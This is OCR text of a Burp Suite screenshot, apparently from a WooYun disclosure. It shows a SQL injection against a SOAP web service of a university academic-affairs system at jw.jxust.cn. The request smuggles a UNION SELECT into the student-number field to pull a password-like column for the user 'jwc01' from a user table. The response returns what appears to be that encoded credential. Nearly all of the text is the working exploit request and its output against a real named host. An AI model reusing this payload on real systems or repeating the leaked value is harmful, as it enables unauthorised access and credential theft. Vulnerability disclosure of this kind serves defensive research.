 Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
3 × 4 × ...
Go Cancel < > Target: http://jw.jxust.cn ?
Request
Raw Params Headers Hex XML
POST /service.asmx HTTP/1.1
Host: jw.jxust.cn
Content-Type: text/xml; charset=utf-8
Content-Length: 945
SOAPAction: "http://www.zf_webservice.com/GetStuCheckinInfo "
<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soapenc="http://schemas.xmlsoap.org/soap/encoding/"
xmlns:tns="http://tempuri.org/"
xmlns:types="http://tempuri.org/encodedTypes"
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body
soap:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
<q1:GetStuCheckinInfo
xmlns:q1="http://www.zf_webservice.com/GetStuCheckinInfo">
<xh xsi:type="xsd:string">222222' union select
Null,kl,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,N
ull,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,
Null,Null,Null,Null,Null,Null,Null from yhb where yhm='jwc01</xh>
<xnxq xsi:type="xsd:string">2013-2014-1</xnxq>
<strKey xsi:type="xsd:string">KKKGZ2312</strKey>
</q1:GetStuCheckinInfo>
</soap:Body>
</soap:Envelope>
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
<?xml version="1.0" encoding="utf-8"?><soap:Envelope
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:soapenc="http://schemas.xmlsoap.org/soap/encoding/"
xmlns:tns="http://tempuri.org/"
xmlns:types="http://tempuri.org/"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"><soap:Body
soap:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><
q1:GetStuCheckinInfoResponse
xmlns:q1="http://www.zf_webservice.com/GetStuCheckinInfo"><GetSt
uCheckinInfoResult href="#id1"
/></q1:GetStuCheckinInfoResponse><types:StudentCheckinInfoDTO
id="id1" xsi:type="types:StudentCheckinInfoDTO"><count
xsi:type="xsd:int">1</count><studentCheckinInfo href="#id2"
/></types:StudentCheckinInfoDTO><soapenc:Array id="id2"
soapenc:arrayType="types:StudentCheckinInfo[1]"><Item
href="#id3" /></soapenc:Array><types:StudentCheckinInfo
id="id3" xsi:type="types:StudentCheckinInfo"><ksh
xsi:type="xsd:string" /><xh
xsi:type="xsd:string">KJcw/u03DD</xh><xm xsi:type="xsd:string"
/><xb xsi:type="xsd:string" /><xy xsi:type="xsd:string" /><xi
xsi:type="xsd:string" /><zymc xsi:type="xsd:string" /><xzb
xsi:type="xsd:string" /><nj xsi:type="xsd:string" /><csrq
xsi:type="xsd:string" /><zzmm xsi:type="xsd:string" /><mz
xsi:type="xsd:string" /><jg xsi:type="xsd:string" /><lydq
xsi:type="xsd:string" /><csd xsi:type="xsd:string" /><xz
xsi:type="xsd:string" /><byzx xsi:type="xsd:string" /><lxdh
xsi:type="xsd:string" /><zkzh xsi:type="xsd:string" /><sfzh
xsi:type="xsd:string" /><bdh xsi:type="xsd:string" /><bz
? < + > Type a search term 0 matches
Done
2,288 bytes | 1,050 millis
www.wooyun.org